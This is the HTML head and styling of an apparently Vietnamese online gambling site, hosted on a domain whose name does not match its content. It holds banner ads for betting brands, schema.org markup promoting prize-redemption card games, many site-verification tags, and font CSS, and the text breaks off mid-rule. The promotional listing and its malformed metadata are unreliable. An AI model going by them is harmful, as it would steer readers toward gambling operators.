                      <a href="https://1stopbrunei.com/linkdabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://1stopbrunei.com/wp-content/uploads/2025/03/DABET-CPD-NAPRUT-728x90-1.gif" data-lazy-src="https://1stopbrunei.com/wp-content/uploads/2025/03/DABET-CPD-NAPRUT-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://1stopbrunei.com/wp-content/uploads/2025/03/DABET-CPD-NAPRUT-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://1stopbrunei.com/linkfabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://1stopbrunei.com/wp-content/uploads/2025/05/FABET_VITIENAO_728x90.gif" data-lazy-src="https://1stopbrunei.com/wp-content/uploads/2025/05/FABET_VITIENAO_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://1stopbrunei.com/wp-content/uploads/2025/05/FABET_VITIENAO_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://1stopbrunei.com/linkfc88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://1stopbrunei.com/wp-content/uploads/2025/04/banner-khuyen-mai-fc88.gif" data-lazy-src="https://1stopbrunei.com/wp-content/uploads/2025/04/banner-khuyen-mai-fc88.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://1stopbrunei.com/wp-content/uploads/2025/04/banner-khuyen-mai-fc88.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
                <style>
                .molongui-disabled-link
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
                .molongui-disabled-link:hover,
                .molongui-disabled-link:hover span
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
            </style>
            <meta name="google-site-verification" content="3r3rYW_t18c5dcpQDk18aIoPdP6B3eCb0nD8svpb6l8" />

<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "LocalBusiness",
"additionalType": "https://en.wikipedia.org/wiki/Redemption_game ",
"name": "gamebaipluscom",
"alternateName": "Game Bài Đổi Thưởng ♠️♥️ Top 10+ Game Bài Xanh Chín 2025",
"keywords": "gamebaidoithuong",
"@id": "https://https://1stopbrunei.com//",
"logo": "https://https://1stopbrunei.com//wp-content/uploads/2025/03/Logo-Gamebai-1.png",
"image": "https://https://1stopbrunei.com//wp-content/uploads/2025/03/banner-game-bai-doi-thuong.png",
"description": " Gamebaiplus com – Thế giới giải trí, nơi cung cấp những trải nghiệm game bài đổi thưởng đỉnh cao, đáng chơi nhất 2025 Tham gia nhận nhiều ưu đãi ngay hôm nay!
",
"hasMap": "https://www.google.com/maps/place/gamebaiplus/@21.0349671,105.7321483,3136m/data=!3m1!1e3!4m6!3m5!1s0x3134f7fae2393815:0xf2e2c8456acb890a!8m2!3d21.0349662!4d105.7501728!16s%2Fg%2F11wqkh9rcs!5m1!1e1?entry=ttu",
"url": "https://https://1stopbrunei.com/",
"telephone": "0373.978.593",
"priceRange": "100000VND-500000000VND",
"address": {
"@type": "PostalAddress",
"streetAddress": "49 Đ. Phương Canh, Xuân Phương, Nam Từ Liêm, Hà Nội, Vietnam 100000
",
"addressLocality": "Nam Từ Liêm",
"addressRegion": "Hà Nội",
"postalCode": "100000",
"addressCountry": "VN"
},
"geo": {
"@type": "GeoCoordinates",
"latitude": 21.0349671,
"longitude": 105.7321483
},
"openingHoursSpecification": {
"@type": "OpeningHoursSpecification",
"dayOfWeek": [
"Monday",
"Tuesday",
"Wednesday",
"Thursday",
"Friday",
"Saturday",
"Sunday"
],
"opens": "00:00",
"closes": "23:59"
},
"sameAs": [
"https://www.instagram.com/gamebaipluscom",
"https://www.pinterest.com/gamebaipluscom",
"https://www.twitch.tv/gamebaipluscom",
"https://x.com/gamebaipluscom",
"https://www.youtube.com/@gamebaipluscom",
"https://pt.3dexport.com/gamebaipluscom",
"https://500px.com/p/gamebaipluscom",
"https://vn.linkedin.com/in/gamebaipluscom",
"https://www.facebook.com/gamebaipluscom",
"https://www.instagram.com/gamebaipluscom1",
"https://sites.google.com/view/gamebaipluscom",
"https://www.threads.net/@gamebaipluscom",
"https://github.com/gamebaipluscom",
"https://www.diigo.com/profile/gamebaipluscom",
"https://www.behance.net/gamebaipluscom",
"https://www.tumblr.com/gamebaipluscom",
"https://medium.com/@gamebaipluscom",
"https://hashnode.com/@gamebaipluscom",
"https://about.me/gamebaipluscom",
"https://trello.com/u/gamebaipluscom",
"https://vi.gta5-mods.com/users/gamebaipluscom",
"https://myspace.com/gamebaipluscom",
"https://gamebaipluscom.bandcamp.com/album/gamebaipluscom",
"https://gamebaipluscom.blogspot.com/gamebaipluscom",
"https://gamebaipluscom.weebly.com/gamebaipluscom"
]
}
</script>


<script type="application/ld+json"> {"@context": "http://schema.org", "@type":
"BreadcrumbList", "itemListElement": [{"@type": "ListItem", "position": 1, "item": {"@id":
"https://https://1stopbrunei.com//", "name": "✅ Game bài đổi thưởng "} },{"@type": "ListItem", "position": 2,
"item": {"@id": "https://https://1stopbrunei.com//blog/", "name": "✅ Game bài đổi thưởng "} } ] } </script>


<meta name="google-site-verification" content="Gn9WmhVZ-InB-VUQPGyN0cUy_6iB13i6a00z_FzWfMs" />
<meta name="google-site-verification" content="tY6UMVu0Se26CjbfJ4xXyIyDHCg98ba9XjI21QfNPAA" />
<meta name="google-site-verification" content="ykgIkcO7IJSvuGsjM-x9-KNGIvhb9M4mtQvYskbZ7DA" />
<meta name="google-site-verification" content="iU4RGnNa8q2gEUV2bhizXekTQC8UkIZCr2zzvt1HHbQ" />
<meta name="google-site-verification" content="cizwgY0aF7p5YvTfTmQBnK2KJQc_O0vPYoqljQhwMRI" />
<meta name="google-site-verification" content="wpDkuVzb7sG8nWXJuuRvt-sFMPJUDn3Ppm41wBdApbs" /><link rel="icon" href="https://1stopbrunei.com/wp-content/uploads/2025/03/Logo-Gamebai-1-500x500-1-70x70.png" sizes="32x32" />
<link rel="icon" href="https://1stopbrunei.com/wp-content/uploads/2025/03/Logo-Gamebai-1-500x500-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://1stopbrunei.com/wp-content/uploads/2025/03/Logo-Gamebai-1-500x500-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://1stopbrunei.com/wp-content/uploads/2025/03/Logo-Gamebai-1-500x500-1-300x300.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #ec0303;--fs-experimental-link-color-hover: #ffffff;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}html{background-color:#000000!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1300px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #000000}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #1a1b27}.header-bottom {background-color: #1e73be}.header-bottom-nav > li > a{line-height: 38px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:120%}.header-top{background-color:#1a1b25!important;}body{color: #ffffff}h1,h2,h3,h4,h5,h6,.heading-font{color: #fcdc52;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 900;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Roboto, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #f8f839;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #ed1c49;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ed1c49;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			.box__content__home {
    height: 800px;
    overflow: auto;
    padding: 30px;
    border: 1px solid #fde753;
    border-radius: 8px;

}

.box__content__home::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}

.box__content__home::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    background-color: #fff;
}

.box__content__home::-webkit-scrollbar-thumb {
    background-color: #f50000; 

}
.bo-tron img {
border-radius: 10px;
}
td {
    color: #ffffff;
}
/*TITLE CÁC BÀI POST Ở CENTER*/
.heading-title-single {
    font-size: 23px;
    line-height: 32px;
    text-align: center;
    margin-bottom: 30px;
    margin-top: 20px;
}
/*HIỆU ỨNG HEADER BOTTOM*/
#header #wide-nav {
    background: linear-gradient(to right, #1a1b27, black, black, #1a1b27);
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 2px;
}
.header-bottom .header-nav>li>a {
    font-weight: bold;
}

/*FONT CHỮ SLOGAN HEADER MAIN */
#slogan {
    color: #fcdc52;
    font-weight: bold;
    font-size: 16px;
    font-style: italic;
}
/*LINK COLOR FOOTER */

.dark .widget a, .dark a {
    color: #f50004;
}
.news-post-news {
background-color: transparent;
}
.news-post-news .box__content h3 a {
    color: #f50004;
}
.widget .current-cat>a {
    color: #f50004;
}
/* màu chạy dọc ngang chỗ nút đăng ký và đăng nhập */
.header-button a{
	animation: 2s infinite gradient;
	background-size: 200% auto;
	background-image: repeating-linear-gradient(to right, black, #f50004);
}
@keyframes gradient{
	0% {
    background-position: 0 0;
}
	100% {
    background-position: -200% 0;
}
}
.header-bottom .header-nav>li>a {
    font-weight: bold;
}
/*HIỆU ỨNG BUTTON */
.header-button::before,.animation-button::before {
  content: '';
  position: absolute;
  width: 50%;
  height: 50%;
  border-radius: 7px;
  animation: glowing 2s ease infinite;
  z-index: -1;
  box-shadow: 0 0 17px 3px #ffff01, 0 0 4px 2px #ffff01;
  animation-name: yellow-shadow;
}
.header-button::after,.animation-button::after {
	 content: '';
  position: absolute;
  width: 50% ;
  height: 50% ;
  border-radius: 7px ;
  animation: glowing 2s ease infinite ;
  z-index: -1 ;
 		box-shadow: 0 0 17px 3px #0ff, 0 0 4px 2px #0ff ;
  animation-name: cyan-shadow ;
}

@keyframes yellow-shadow {
  0%, 100% {
    top: 0;
    left: 0;
  }
   25% {
    top: 50%;
    left: 0;
  }
   50% {
    top: 50%;
    left: 50%;
  }
    75% {
    top: 0;
    left: 50%;
  }
}

@keyframes cyan-shadow {
 0%, 100% {
    right: 0;
    bottom: 0;
  }
   25% {
    right: 0;
    bottom: 50%;
  }
   50% {
     right: 50%;
    bottom: 50%;
  }
    75% {
     right: 50%;
    bottom: 0;
  }
}
/*BACKGROUND TOP NHÀ CÁI SIDEBAR */
.sidebar_game-top .iem_top {
background-color: black;
}
/*BACKGROUND NHÀ CÁI DESKTOP */
div.khunggamehome {
			background-color: black
}
div.khunggamehome .noidunggame .tieude {
color: #fde753;
	}
/*BACKGROUND NHÀ CÁI MOBILE */
@media only screen and (max-width: 767px) {
    .khunggamehome {
			background-color: black
}
@media only screen and (max-width: 767px) {
    .khunggamehome .noidunggame .tieude {
color: #fde753;
	}
		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://1stopbrunei.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://1stopbrunei.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://1stopbrunei.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://1stopbrunei.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://1stopbrunei.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://1stopbrunei.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://1stopbrunei.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://1stopbrunei.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://1stopbrunei.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://1stopbrunei.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://1stopbrunei.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://1stopbrunei.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://1stopbrunei.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://1stopbrunei.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://1stopbrunei.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://1stopbrunei.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://1stopbrunei.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://1stopbrunei.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://1stopbrunei.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://1stopbrunei.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
